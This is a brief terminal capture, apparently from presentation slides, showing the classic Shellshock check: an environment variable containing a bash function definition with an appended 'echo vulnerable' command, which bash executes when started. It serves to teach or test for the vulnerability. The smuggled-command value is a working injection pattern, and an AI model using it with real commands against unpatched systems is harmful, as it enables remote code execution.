 ~
Bruce@Maggs-PC ~
$ export X="() { :;}; echo vulnerable"
Bruce@Maggs-PC ~
$ bash -c "echo hello"
vulnerable
hello
Bruce@Maggs-PC ~
$